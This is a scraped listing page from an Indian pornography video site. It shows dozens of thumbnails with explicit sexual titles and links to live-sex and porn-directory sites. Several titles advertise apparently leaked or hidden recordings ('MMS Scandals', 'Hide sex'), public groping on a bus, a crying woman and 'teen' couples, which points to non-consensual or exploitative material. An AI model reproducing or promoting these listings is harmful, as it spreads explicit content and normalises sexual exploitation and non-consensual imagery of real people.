

--- FILE ---
content_type: text/html
request_url: https://indianporntubes.org/es/?error0_category
body_size: 14722
content:
 
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Porn Tubes - Enjoy free HQ videos with wild Indian beauties in hardcore XXX action.</title>
        <meta name="description" content="Best Indian XXX videos from amateur clips to Indian porn stars. Free to watch and on-demand streaming." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://indianporntubes.org/es/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/zq2oyZfu0YTBYDwv.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://indianporntubes.org" target="_self">Indian<span>Porn</span>Tubes</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/es/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/girls/indian"><i class="la la-home"></i> Indian Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="la la-tags"></i> Indian Porn Tube Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                <h1>Indian Porn Tubes</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/es/index/latest/1/" target="_self">Más reciente</a></li>
                    <li><a href="/es/index/popular/1/" target="_self">¡ Top Rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856896554514335/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75191c7b79f" src="/thumbs/335/1892856896554514335_0.jpg" alt="Public wanking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27496</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:28</span></div></li>
                            </ul>
                            <p>Public wanking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/2705852731691084175/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb926f7a98f" src="/thumbs/175/2705852731691084175_0.jpg" alt="Dance Egypt 2020" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13136</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:27</span></div></li>
                            </ul>
                            <p>Dance Egypt 2020</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/8272812911965346826/">
                            <span class="thumb-img">
                                <img data-sg="72ceef831ef59c0a" src="/thumbs/826/8272812911965346826_0.jpg" alt="Indian mommy first time sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2004</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:53</span></div></li>
                            </ul>
                            <p>Indian mommy first time sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856895072789817/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75139766539" src="/thumbs/817/1892856895072789817_0.jpg" alt="Desi aunty with friends" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7557</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:10</span></div></li>
                            </ul>
                            <p>Desi aunty with friends</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942639080591285/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1098a4cfb5" src="/thumbs/285/3824942639080591285_0.jpg" alt="indian amateur babe with her boyfriend hardcore sex on webcam" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12217</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:07</span></div></li>
                            </ul>
                            <p>indian amateur babe with her boyfriend hardcore sex on webcam</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/2705852733430710209/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb98ea83fc1" src="/thumbs/209/2705852733430710209_0.jpg" alt="Indian Randi wife fucked outdoor cheating wife" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4641</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.10.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:38</span></div></li>
                            </ul>
                            <p>Indian Randi wife fucked outdoor cheating wife</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856896840912274/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751a2d9cd92" src="/thumbs/274/1892856896840912274_0.jpg" alt="Indian Aunty 1218" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11714</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:45</span></div></li>
                            </ul>
                            <p>Indian Aunty 1218</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/5061880881992691128/">
                            <span class="thumb-img">
                                <img data-sg="463f69d7da83edb8" src="/thumbs/128/5061880881992691128_0.jpg" alt="Desperate young Indian girl masturbating." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7180</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Desperate young Indian girl masturbating.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856894692343377/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75122c93e51" src="/thumbs/377/1892856894692343377_0.jpg" alt="Indian mature couple fucking. Nice shy aunty" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5489</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:08</span></div></li>
                            </ul>
                            <p>Indian mature couple fucking. Nice shy aunty</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856896021813815/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75172075a37" src="/thumbs/815/1892856896021813815_0.jpg" alt="Desi GF lets her lover fuck in missionary position " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2099</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:10</span></div></li>
                            </ul>
                            <p>Desi GF lets her lover fuck in missionary position </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942637752013216/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10497451a0" src="/thumbs/216/3824942637752013216_0.jpg" alt="Hindi Non Veg Sayari" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9425</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:20</span></div></li>
                            </ul>
                            <p>Hindi Non Veg Sayari</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856895467955887/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751510426af" src="/thumbs/887/1892856895467955887_0.jpg" alt="indian Neighbors " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6485</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:12</span></div></li>
                            </ul>
                            <p>indian Neighbors </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942639251014991/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a2cd454f" src="/thumbs/991/3824942639251014991_0.jpg" alt="tamil crying" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5522</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:10</span></div></li>
                            </ul>
                            <p>tamil crying</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640315373060/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e23e1604" src="/thumbs/60/3824942640315373060_0.jpg" alt="Mallu aunt wearing saree after hot sex session" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7126</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:54</span></div></li>
                            </ul>
                            <p>Mallu aunt wearing saree after hot sex session</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/8098677506256594500/">
                            <span class="thumb-img">
                                <img data-sg="7064484886dee644" src="/thumbs/500/8098677506256594500_0.jpg" alt="Tamil maid boobs compilation" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:09</span></div></li>
                            </ul>
                            <p>Tamil maid boobs compilation</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/14647243827935879802/">
                            <span class="thumb-img">
                                <img data-sg="cb4576a836a6a27a" src="/thumbs/802/14647243827935879802_0.jpg" alt="Lovers enjoying in field(jungle me mangal)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3284</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:24</span></div></li>
                            </ul>
                            <p>Lovers enjoying in field(jungle me mangal)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/5173421029194645775/">
                            <span class="thumb-img">
                                <img data-sg="47cbaf041eaec10f" src="/thumbs/775/5173421029194645775_0.jpg" alt="d. Sex With Indian Maid" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1381</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:26</span></div></li>
                            </ul>
                            <p>d. Sex With Indian Maid</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/7785169134238485831/">
                            <span class="thumb-img">
                                <img data-sg="6c0a7a147a9ecd47" src="/thumbs/831/7785169134238485831_0.jpg" alt="Indian twins Strip and give you jerk Off Instructions" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>97</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.05.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:44</span></div></li>
                            </ul>
                            <p>Indian twins Strip and give you jerk Off Instructions</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640120785549/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10d6a4ea8d" src="/thumbs/549/3824942640120785549_0.jpg" alt="Tamil aunty mulai" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2893</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:12</span></div></li>
                            </ul>
                            <p>Tamil aunty mulai</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/7167421860417410827/">
                            <span class="thumb-img">
                                <img data-sg="6377cc35198c970b" src="/thumbs/827/7167421860417410827_0.jpg" alt="बड़ी चूच्ची वाली देसी लेस्बो चुत की चुदाई करते किस करते" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>267</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:01</span></div></li>
                            </ul>
                            <p>बड़ी चूच्ची वाली देसी लेस्बो चुत की चुदाई करते किस करते</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/5677679791747675250/">
                            <span class="thumb-img">
                                <img data-sg="4ecb2bb05f88b472" src="/thumbs/250/5677679791747675250_0.jpg" alt="cute huge butt tamil gets her anus fucked and gets all the cum/ Assfuck creampie" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>92</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:23</span></div></li>
                            </ul>
                            <p>cute huge butt tamil gets her anus fucked and gets all the cum/ Assfuck creampie</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856897295937411/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751bdf8ef83" src="/thumbs/411/1892856897295937411_0.jpg" alt="Desi teen couple fucking 3" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4500</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:06</span></div></li>
                            </ul>
                            <p>Desi teen couple fucking 3</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856894506528861/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75117b5f05d" src="/thumbs/861/1892856894506528861_0.jpg" alt="Anal Ass Play" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10794</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:23</span></div></li>
                            </ul>
                            <p>Anal Ass Play</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640785782542/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10fe47f70e" src="/thumbs/542/3824942640785782542_0.jpg" alt="indian lesbians in 5star hotel" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9688</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:18</span></div></li>
                            </ul>
                            <p>indian lesbians in 5star hotel</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856894412368114/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751121928f2" src="/thumbs/114/1892856894412368114_0.jpg" alt="Hot Arab British MOM getting naked and naughty" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5038</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:56</span></div></li>
                            </ul>
                            <p>Hot Arab British MOM getting naked and naughty</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856896545551485/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751913ef47d" src="/thumbs/485/1892856896545551485_0.jpg" alt="Desi cute shy girl first time making of sex video" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3322</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:17</span></div></li>
                            </ul>
                            <p>Desi cute shy girl first time making of sex video</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640757712925/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10fc9ba81d" src="/thumbs/925/3824942640757712925_0.jpg" alt="Andhra Girls Mms Scandals" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>416</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:05</span></div></li>
                            </ul>
                            <p>Andhra Girls Mms Scandals</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942638101634749/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105e4b1ebd" src="/thumbs/749/3824942638101634749_0.jpg" alt="Hot Indian Girl got Outdoor fucking.aviTo" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5356</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:40</span></div></li>
                            </ul>
                            <p>Hot Indian Girl got Outdoor fucking.aviTo</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856896467396081/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7518c9665f1" src="/thumbs/81/1892856896467396081_0.jpg" alt="Indian Latina look babe ready for a hard fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2449</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:12</span></div></li>
                            </ul>
                            <p>Indian Latina look babe ready for a hard fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/4116304636199354653/">
                            <span class="thumb-img">
                                <img data-sg="39200d41ebf4c11d" src="/thumbs/653/4116304636199354653_0.jpg" alt="pakistani Special Fuck for Eid" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>66</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:15</span></div></li>
                            </ul>
                            <p>pakistani Special Fuck for Eid</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942637677587267/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104504ab43" src="/thumbs/267/3824942637677587267_0.jpg" alt="Reshma &amp; Salman Part 04" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2732</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:43</span></div></li>
                            </ul>
                            <p>Reshma &amp; Salman Part 04</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942639195798396/">
                            <span class="thumb-img">
                                <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg" alt="My Video Story Sep 07 2015 11 43 06" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3777</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:50</span></div></li>
                            </ul>
                            <p>My Video Story Sep 07 2015 11 43 06</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/2705852732411647785/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb951ea9729" src="/thumbs/785/2705852732411647785_0.jpg" alt="Kannada" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1667</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:00</span></div></li>
                            </ul>
                            <p>Kannada</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942636584489888/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1003dd53a0" src="/thumbs/888/3824942636584489888_0.jpg" alt="Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3220</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:35</span></div></li>
                            </ul>
                            <p>Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/2705852732114101911/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9402e6697" src="/thumbs/911/2705852732114101911_0.jpg" alt="Desi beautiful anuty hindi audio part 1" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>452</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:55</span></div></li>
                            </ul>
                            <p>Desi beautiful anuty hindi audio part 1</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640560980844/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f0e1c36c" src="/thumbs/844/3824942640560980844_0.jpg" alt="Reshma &amp_ Salman Part 07" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5064</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:13</span></div></li>
                            </ul>
                            <p>Reshma &amp_ Salman Part 07</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856897123740663/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751b3b56bf7" src="/thumbs/663/1892856897123740663_0.jpg" alt="touching boobs with dick in bus " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1192</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:44</span></div></li>
                            </ul>
                            <p>touching boobs with dick in bus </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942638723400835/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10835a8483" src="/thumbs/835/3824942638723400835_0.jpg" alt="Married Indian Couple Real Life Sex Video" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2525</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:36</span></div></li>
                            </ul>
                            <p>Married Indian Couple Real Life Sex Video</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856895316113757/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75147f7395d" src="/thumbs/757/1892856895316113757_0.jpg" alt="Persian Couple Fucking " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1282</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:24</span></div></li>
                            </ul>
                            <p>Persian Couple Fucking </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942638352402390/">
                            <span class="thumb-img">
